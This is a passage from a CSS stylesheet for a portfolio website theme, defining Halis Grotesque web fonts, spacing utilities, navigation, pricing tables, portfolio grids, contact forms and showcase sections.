	src: url('style/css/halisgrotesque/HalisGR-Bold-webfont.eot?#iefix') format('embedded-opentype'), url('style/css/halisgrotesque/HalisGR-Bold-webfont.woff2') format('woff2'), url('style/css/halisgrotesque/HalisGR-Bold-webfont.woff') format('woff'), url('style/css/halisgrotesque/HalisGR-Bold-webfont.ttf') format('truetype'), url('style/css/halisgrotesque/HalisGR-Bold-webfont.svg#halis_grbold') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'designova_hgr_black';
	src: url('style/css/halisgrotesque/HalisGR-Black-webfont.eot');
	src: url('style/css/halisgrotesque/HalisGR-Black-webfont.eot?#iefix') format('embedded-opentype'), url('style/css/halisgrotesque/HalisGR-Black-webfont.woff2') format('woff2'), url('style/css/halisgrotesque/HalisGR-Black-webfont.woff') format('woff'), url('style/css/halisgrotesque/HalisGR-Black-webfont.ttf') format('truetype'), url('style/css/halisgrotesque/HalisGR-Black-webfont.svg#halis_grblack') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 01 - LAYOUT INITIALIZATION & COLOR PRESETS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
 body {
	overflow-x: hidden;
}
body {
	font-weight:300;
}
a, a:hover, a:focus {
	text-decoration: none;
}
a:focus {
	outline: none;
}
.animated {
	visibility: hidden;
}
.ease {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.ease:hover {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.text-center > .img-responsive {
	display: block;
	display: inline-block;
}
p {
	color: #444;
	font-size: 12px;
	line-height:21px;
}
h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	font-weight: normal;
}
@media (min-width: 1024px) and (max-width: 5000px) {
	.container {
		max-width: 960px;
	}
}
/*Common Spacing and Padding*/
.boxed .mastwrap {
	margin: 0 12%;
}
.page-section {
	padding: 150px 0;
}
.separator-section {
	padding: 150px 0;
}
.add-top {
	margin-top: 120px;
}
.add-bottom {
	margin-bottom: 120px;
}
.add-top-half {
	margin-top: 60px;
}
.add-bottom-half {
	margin-bottom: 60px;
}
.add-top-quarter {
	margin-top: 30px;
}
.add-bottom-quarter {
	margin-bottom: 30px;
}
.pad-top {
	padding-top: 120px;
}
.pad-bottom {
	padding-bottom: 120px;
}
.pad {
	padding-left: 20px;
	padding-right: 20px;
}
.remove-top {
	margin-top: 0;
}
.remove-bottom {
	margin-bottom: 0;
}
.remove-pad-top {
	padding-top: 0;
}
.remove-pad-bottom {
	padding-bottom: 0;
}
.mob-center > .img-responsive {
	display: inline-block;
}
.no-gutter {
	margin-left: -15px !important;
}
.valign {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.absolute-overlay {
	position: absolute;
	top: 0;
	left: 0;
}
.wallpaper {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.poster-img {
	background:url(style/img/poster.jpg) center center no-repeat !important;
	background-size: cover !important;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/

/* 02 - HEADER, INTRO & NAVIGATION */

/*-------------------------------------------------------------------------------------------------------------------------------*/
 .masthead {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 900;
}
.main-logo {
	margin-left: 10px;
	margin-top: 2px;
}
.text-logo {
	font-size: 18px;
	line-height: 18px;
	text-transform: uppercase;
	letter-spacing: 8px;
	margin-left: 60px;
	margin-top: 20px;
}
.mobile-toggle.bordered {
	right: 60px;
}
.menu-bg {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mastfoot {
	padding: 80px 0;
}
.foot-logo {
	display: inline-block;
	margin-bottom: 10px;
}
.mastfoot .social-nav {
	list-style: none;
	padding: 0;
	margin-top: 20px;
}
.mastfoot .social-nav li {
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}
.mastfoot .social-nav li a {
	text-transform: uppercase;
	letter-spacing: 4px;
	font-size: 12px;
	line-height: 19px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.mastfoot .social-nav li a:hover {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/

/* 03 - COMMON ELEMENTS & TYPOGRAPHY */

/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Sticky Panels*/
 .sticky-panel {
	position: fixed;
	z-index: 99;
}
.sticky-panel-top {
	top: 0;
	width: 100%;
	height: 60px;
}
.sticky-panel-right {
	top: 0;
	right: 0;
	height: 100%;
	width: 60px;
}
.sticky-panel-left {
	top: 0;
	left: 0;
	height: 100%;
	width: 60px;
}
.sticky-panel-bottom {
	bottom: 0;
	width: 100%;
	height: 60px;
}
.page-fold.subtle {
	top: 0;
	position: fixed;
	width: 100%;
	z-index: -1;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed !important;
}
.boxed .page-fold.subtle {
	left: 0;
	position: static;
}
.main-heading {
	font-size: 32px;
	line-height: 39px;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 60px;
}
.main-heading > span {
	border: solid 5px;
	padding: 10px;
	padding-left: 14px;
}
.hero-text {
	font-size: 32px;
	line-height: 48px;
	letter-spacing: 4px;
	text-transform: uppercase;
}
.minimal-caps {
	font-size: 24px;
	line-height: 48px;
	letter-spacing: 12px;
	text-transform: uppercase;
}
.page-heading {
	font-size: 72px;
	letter-spacing: 4px;
	text-transform: uppercase;
}
.sub-heading {
	margin-top: 5px;
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
}
.sub-heading-minor {
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
	letter-spacing: 8px;
	text-transform: uppercase;
}
.sub-spacer {
	position: absolute;
	height: 4px;
	width: 400px;
	display: inline-block;
	left: 50%;
	margin-left: -200px;
	top: 30%;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.inner-spacer {
	height: 2px;
	width: 150px;
	display: block;
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 04 - PAGES & SECTIONS SETUP */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*ABOUT*/
 .process .separator-section {
	background-color: rgba(0, 0, 0, 0.6);
}
.process h3 {
	font-weight: normal;
	font-size: 36px;
	line-height: 43px;
	text-transform: uppercase;
	letter-spacing: 4px;
}
.process-text {
	font-size: 36px;
	line-height: 72px;
	text-transform: uppercase;
	letter-spacing: 12px;
	margin-top: 10px;
}
.features-slider-triggers {
	margin-top: 10px;
}
.features-slider-triggers a {
	padding: 10px;
	font-size: 12px;
	line-height: 19px;
	text-transform: uppercase;
	letter-spacing: 4px;
	display: inline-block;
	margin: 5px;
	border: solid 1px;
}
.service-icon {
	padding: 30px;
	text-align: center;
	border-right:solid 1px;
}
.service-icon:last-child {
	border: none;
}
.service-icon-wrap .row {
	border-bottom:solid 1px;
}
.service-icon-wrap .row:last-child {
	border: none;
}
.service-icon h4 {
	font-size: 14px;
	line-height: 21px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.service-icon i {
	display: block;
	font-size: 80px;
}
.team-block {
	padding: 10px;
}
.team-block-inner {
	padding: 30px;
	text-align: center;
}
.team-block h4 {
	margin-top: 10px;
	border: solid 1px;
	font-size: 14px;
	line-height: 21px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
/*PRICING*/
 .price {
	border: 2px solid;
	margin: 10px;
	padding-bottom: 40px;
	padding-top: 40px;
	text-align: center;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.price:hover {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.price h1 {
	font-size: 64px;
	line-height: 71px;
	font-weight: 200;
	margin-top: 15px;
}
.price h5 {
	font-size: 24px;
	line-height: 31px;
	letter-spacing: 4px;
	font-weight: 200;
	margin-top: -10px;
	margin-bottom: 50px;
}
.price h6 {
	font-size: 16px;
	font-weight: 200;
	font-style: italic;
}
.price p {
	font-size: 14px;
	line-height: 28px;
}
.price-specs {
	border-top: solid 2px;
	border-bottom: solid 2px;
	padding: 20px 0;
	margin: 20px 0;
	padding-bottom: 40px;
}
.pricing-button {
	padding: 30px 0 10px 0;
}
.price i {
	display: block;
	font-size: 80px;
}
/*PORTFOLIO (Common)*/
 .works-filter-wrap {
	position: fixed;
	top: 25px;
	right: 150px;
	text-align: right;
	z-index: 1000;
}
.works-filter {
	list-style: none;
	padding: 0;
	margin: 0;
}
.works-filter li {
	display: inline-block;
}
.works-filter li a {
	font-size: 12px;
	line-height: 19px;
	text-transform: uppercase;
	letter-spacing: 4px;
}
.works-filter li:after {
	content:'/';
	margin-left: 10px;
	margin-right: 10px;
}
.works-filter.ebor-menu li:after {
	display: none;
}
.works-filter.ebor-menu li a {
	font-size: 14px;
}
.works-filter li {
	margin-left: 15px;
}
.works-filter.ebor-menu ul {
	display: none;
	position: absolute;
	margin: 0 0 0 -20px;
	padding: 25px 0 0 0;
}
.works-filter.ebor-menu > li:last-of-type ul {
	margin: 0 0 0 -100px;
}
.works-filter.ebor-menu li:hover ul {
	display: block;
}
.works-filter.ebor-menu ul li {
	display: block;
	margin-left: 0;
	text-align: left;
	padding: 8px 20px;
	background: #f7f7f7;
}
.works-filter.ebor-menu ul li a {
	font-size: 12px;
}
.works-filter.ebor-menu ul li:first-child {
	padding-top: 20px;
}
.works-filter.ebor-menu ul li:last-child {
	padding-bottom: 20px;
}
.ebor-page-wrapper .works-filter-wrap {
	position: static;
	margin-bottom: -60px;
	text-align: center;
}
.works-filter-wrap.ebor-bar {
	right: 25px;
}
.works-container {
	padding: 0;
	margin: 70px auto 0 auto;
}
.works-filter li:last-child:after {
	display: none;
}
.works-item a {
	border: solid 0px;
	opacity: 0;
	display: block;
	width: 100%;
	height: 100%;
	padding: 10px;
	position: absolute;
	top: 0;
	z-index: 100;
	text-align: center;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item a:hover {
	background: rgba(255, 255, 255, 0.9);
	border: double 10px;
	opacity:1;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.info a:hover {
	cursor: url("style/img/plus.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.zoom a:hover {
	cursor: url("style/img/zoom.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-inner {
	text-align: center;
}
.works-item-inner h3 {
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 4px;
	line-height: 19px;
	text-transform: uppercase;
	margin-bottom: 10px;
	transform: translateY(-500px);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-inner p {
	transform: translateY(500px);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-inner p > span {
	font-size: 12px;
	font-weight: 200;
	line-height: 19px;
	padding: 8px;
	padding-top: 6px;
	margin-top: 0px;
	border-top: solid 1px;
}
.works-item a:hover .works-item-inner h3 {
	transform: translateY(0px);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item a:hover .works-item-inner p {
	transform: translateY(0px);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-fade {
	opacity: 0.1;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-fade a {
	display: none !important;
}
/*CONTACT*/
 .contact-content-overlay {
	background-color: rgba(0, 0, 0, 0.6);
}
.contact-content h3 {
	margin-top: 20px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 200;
	letter-spacing: 2px;
	line-height: 23px;
	text-transform: uppercase;
}
.contact-content h6 {
	margin-top: 30px;
}
.contact-content h6 > a > span {
	padding: 5px;
	border:solid 1px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.contact-content h6 > a:hover > span {
	padding: 5px;
	border:solid 1px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.contact-form-wrap {
	display: none;
	padding-top: 30px;
}
.contact-item {
	padding: 0px;
}
input {
	background: transparent !important;
	border: none !important;
	border: 2px solid !important;
	border-radius: 0px !important;
	box-shadow: none !important;
	color: #444 !important;
	font-size: 14px !important;
	font-weight: 300 !important;
	line-height: 25px !important;
	height: 50px !important;
	margin-bottom: 30px !important;
	padding: 15px !important;
	width: 100%;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
input:focus, textarea:focus {
	border: none 2px solid !important;
	color: #444 !important;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
textarea {
	background: transparent !important;
	border: none !important;
	border: 2px solid !important;
	border-radius: 0px !important;
	box-shadow: none !important;
	color: #444 !important;
	font-size: 14px !important;
	font-weight: 300 !important;
	line-height: 25px !important;
	margin-top: 0;
	padding: 15px !important;
	resize: none;
	width: 100%;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
input.send_message {
	background: none repeat scroll 0 0 #EF4A4A;
	color: #FFFFFF;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: 400;
	margin: 0;
	width: 120px;
}
input.send_message:hover {
	background: none repeat scroll 0 0 #262932;
}
fieldset {
	border: 0 none;
	float: left;
	padding: 0;
	position: relative;
	width: 100%;
}
fieldset h1 {
	color: #000000;
	font-size: 24px;
}
.contact-label-box {
	color: #222;
	font-size: 24px;
	line-height: 31px;
	padding: 30px 20px;
	text-align: center;
}
.contact-label-box > span {
	display: block;
	margin-right: 10px;
}
.contact-label-box > span > img {
	height: 60px;
	width: 60px;
}
.contact-label-box a:hover {
	color: #CCCCCC;
	text-decoration: none;
}
.contact .alert {
	box-shadow: none;
	border:none;
	border-radius: 0;
	text-shadow:none;
	font-size: 12px;
	line-height: 19px;
	margin-bottom:10px;
	padding:10px;
	background:#000;
	color: #fff;
	text-align: left;
}
.btn-wrap {
	margin-top: 60px;
}
.space-left {
	margin-left: 1%;
}
.alert {
	border-radius: 0px;
	padding: 5px;
	text-align: center;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.alert > p {
	padding: 0px;
	text-shadow:none;
	font-size: 10px;
	line-height: 17px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.contact-wallpaper {
	padding: 100px 0;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.contact-dual-panel {
	padding: 70px;
}
.email-heading {
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
	text-transform: uppercase;
	letter-spacing: 4px;
}
/*NEWS*/
 .news-list {
	padding: 50px 0;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
	background-size: 0 0;
}
.news-list:hover {
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
	background-size: cover;
}
.news-date h1 {
	font-size: 42px;
	line-height: 49px;
	text-transform: uppercase;
	letter-spacing: 4px;
}
.news-list h3 {
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.news-list p {
	margin-top: 15px;
}
/*MISC*/
 .redirector a > i {
	padding: 10px 15px;
	border:solid 2px;
	opacity: 1;
	font-size: 24px;
	line-height: 24px;
	display: block;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.redirector a:hover > i {
	opacity: 0.5;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.redirector ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.redirector ul li {
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}
.fullscreen-badge {
	padding: 20px;
	border-radius: 50%;
	width: 120px;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.fullscreen-badge:hover {
	opacity: 0.8;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
/*-----------------------------------------------------------------------------------*/

/*	INTRO STYLING
/*-----------------------------------------------------------------------------------*/
 .wall-showcase {
	margin: 60px auto 120px auto;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.works-item {
	width: 25%;
	height: 400px;
	float: left;
	background: #C09;
	margin-top: 0;
}
.item:hover {
	border-color: white;
	cursor: pointer;
}
.works-item.w2 {
	width: 50%;
}
.works-item.w4 {
	width: 100%;
}
.wall-showcase-item {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.works-masonry-container {
	padding: 0;
	margin: 60px auto 100px auto !important;
}
.works-masonry-container .works-item {
	margin: 1% !important;
	padding: 0 !important;
	width: 31.3% !important;
}
.intro04-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.intro04 h1 span {
	font-size: 48px;
	line-height: 56px;
	text-transform: uppercase;
	letter-spacing: 12px;
	padding: 8px 8px 0 20px;
}
.intro-05 {
	height: 100%;
	background-color: rgba(255, 255, 255, 0.3);
}
.intro-05 h1 span {
	text-transform: uppercase;
	font-size: 96px;
	line-height: 103px;
	letter-spacing: 8px;
	border-bottom:solid 2px;
	padding-bottom: 10px;
}
.intro-05 h2 {
	font-size: 72px;
	line-height: 79px;
}
.intro-05 h6 span {
	text-transform: uppercase;
	font-size: 14px;
	line-height: 21px;
	letter-spacing: 4px;
	font-weight: 200;
	padding: 10px;
}
.intro-05 h5 span {
	font-size: 18px;
	line-height: 25px;
	font-style: italic;
	padding: 10px 0;
	border-top: solid 2px;
	border-bottom: solid 2px;
}
.intro-05 h4 {
	font-size: 24px;
	line-height: 38px;
	margin-bottom: 20px;
}
.intro07-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.intro07 .separator-section {
	background-color: rgba(0, 0, 0, 0.6);
}
.intro07 .features-slider-triggers {
	margin-top: 30px;
}
.intro07 .features-slider-triggers a {
	border-top: solid 5px;
	padding: 0;
	width: 50px;
	height: 1px;
}
.intro-08-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.intro-08-overlay {
	background-color: rgba(255, 255, 255, 0.1);
}
.intro-08 .rotator-wrap span {
	padding: 6px 4px 4px 8px;
}
.intro-08 .fullscreen-badge {
	border-radius: 50%;
	padding: 20px;
	width: 120px;
}
.intro-11-bg {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
.fashion-caps {
	font-size: 248px;
	letter-spacing: 12px;
	text-transform: uppercase;
}
.wall-showcase {
	margin: 60px auto 120px auto;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.works-item {
	width: 25%;
	height: 400px;
	float: left;
	background: #C09;
	margin-top: 0;
	border: solid 10px #fff;
}
.item:hover {
	border-color: white;
	cursor: pointer;
}
.works-item.w2 {
	width: 50%;
}
.works-item.w4 {
	width: 100%;
}
.wall-showcase-item {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
/* KENBURNS STYLES 
-------------------------------------------------------*/
 .slide-title {
	font-size: 72px;
	line-height: 79px;
	font-weight: 200;
	text-transform: uppercase;
	letter-spacing: 8px;
	border:solid 8px;
	padding: 5px 10px 5px 18px;
	opacity: 1;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
/*-----------------------------------------------------------------------------------*/

/*	PORTFOLIO STYLING
/*-----------------------------------------------------------------------------------*/
 .parallax-random-grid {
	margin-top: 80px;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.parallax-random-grid .works-item {
	width: 33%;
	position: absolute;
	background: #C09;
	margin-bottom: 130px;
	margin-top: 20px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.parallax-random-grid .works-item.w2 {
	width: 33%;
	background: #9C0;
	margin-bottom: 360px;
	margin-top: 50px;
}
.parallax-random-grid .works-item.w4 {
	width: 50%;
	background: #90C;
	margin-bottom: 780px;
	margin-top: 70px;
}
.parallax-random-grid .gutter-sizer {
	width: 10%;
}
.works-item-fade {
	opacity: 0.1;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.works-item-fade a {
	display: none !important;
}
.random-grid {
	margin-top: 120px;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.random-grid .works-item {
	width: 25%;
	float: left;
	background: #C09;
	margin-bottom: 130px;
	margin-top: 20px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.random-grid .works-item.w2 {
	width: 33%;
	background: #9C0;
	margin-bottom: 360px;
	margin-top: 50px;
}
.random-grid .works-item.w4 {
	width: 50%;
	background: #90C;
	margin-bottom: 780px;
	margin-top: 70px;
}
.random-grid .gutter-sizer {
	width: 10%;
}
.works-masonry-container {
	padding: 0;
	margin: 100px auto !important;
}
.works-masonry-container .works-item {
	margin: 1% !important;
	padding: 0 !important;
	width: 31.3% !important;
}
.stack-grid {
	margin-top: 120px;
	margin-bottom: 120px;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.stack-grid .works-item {
	width: 48%;
	float: left;
	background: #C09;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.stack-grid .works-item.w2 {
	width: 48%;
	background: #9C0;
}
.stack-grid .works-item.w4 {
	width: 48%;
	background: #90C;
}
.works-grid-container {
	padding: 0;
	margin: 100px auto !important;
}
.works-grid-container .works-item {
	margin: 1% !important;
	padding: 0 !important;
	width: 31.3% !important;
}
.tiled-grid-container .works-item {
	margin: 0 !important;
	padding: 0 !important;
	width: 25% !important;
}
.reel-portfolio {
	margin: 120px auto;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.works-item {
	width: 25%;
	height: 160px;
	float: left;
	background: #C09;
	margin-top: 0;
}
.item:hover {
	border-color: white;
	cursor: pointer;
}
.works-item.w2 {
	width: 50%;
}
.works-item.w4 {
	width: 100%;
}
.reel-item.works-item {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	border: solid 10px #fff;
	height: 160px;
}
.wall-showcase {
	margin: 120px auto;
}
/* clearfix */
 .packery:after {
	content:' ';
	display: block;
	clear: both;
}
.works-item {
	width: 25%;
	height: 400px;
	float: left;
	background: #C09;
	margin-top: 0;
}
.item:hover {
	border-color: white;
	cursor: pointer;
}
.works-item.w2 {
	width: 50%;
}
.works-item.w4 {
	width: 100%;
}
.wall-portfolio-item {
	border: solid 10px #fff;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
/*-----------------------------------------------------------------------------------*/

/*	SHOWCASE STYLING
/*-----------------------------------------------------------------------------------*/
 .title-holder {
	position: absolute;
	bottom: 20%;
	left: 100px;
}
.head-caps {
	font-size: 64px;
	line-height: 71px;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 0;
}
.head-subline {
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
	margin-top: 5px;
}
.head-liner {
	width: 80px;
	height: 1px;
	display: inline-block;
}
.showcase-01 .section {
	padding-left: 15%;
	padding-right: 15%;
}
.showcase-01-layer-01 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-01-layer-02 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-01-layer-03 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-01-layer-04 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.showcase-01 a {
	opacity: 1;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.showcase-01 a:hover {
	opacity: 0.5;
	-webkit-transition: all .8s linear;
	-moz-transition: all .8s linear;
	-ms-transition: all .8s linear;
	-o-transition: all .8s linear;
	transition: all .8s linear;
}
.showcase-02 .ms-section {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}
.showcase-02 .ms-overlay {
	background-color: rgba(255, 255, 255, 0.9);
}
.showcase-02 .head-caps {
	font-size: 48px;
	line-height: 55px;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 0;
}
.showcase-02 .head-subline {
	font-size: 18px;
	line-height: 25px;
	font-weight: 200;
	margin-top: 5px;
}
.showcase-02 .head-liner {
	width: 50px;
	height: 1px;
	display: inline-block;
}
#myContainer {
	margin-left: 100px;
}
.ms-section {
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center center !important;
	text-align: center;
}
#multiscroll-nav span {
	background: #121212;
	border: 1px solid #121212;
	border-radius: 50%;
	height: 12px;
	left: 2px;
	position: absolute;
	top: 2px;
	width: 12px;
	z-index: 1;
}
#multiscroll-nav li .active span {
	background: #fff;
	border: 1px solid #fff;
}
/*Text Styles*/
 .ms-overlay {
	display: none;
	height: 100%;
	background-color: transparent;
}
.ms-overlay a {
	display: block;
	cursor: url("style/img/plus.png") 40 40, crosshair;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.showcase-03 .parallax-showcase-layer {
}
.showcase-03 .parallax-showcase-layer a {
	padding-left: 10%;
	padding-right: 10%;
	cursor: url("style/img/plus.png") 40 40, crosshair;
	height: 100%;
	width: 100%;
	display: block;
	overflow: hidden;
	background-color: transparent;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.showcase-03 .parallax-showcase-layer a:hover {
	height: 100%;
	width: 100%;
	display: block;
	background-color: rgba(255, 255, 255, 0.3);
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.showcase-03 .head-caps {
	font-size: 64px;
	line-height: 71px;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 0;
}
.showcase-03 .head-subline {
	font-size: 18px;
	line-height: 25px;
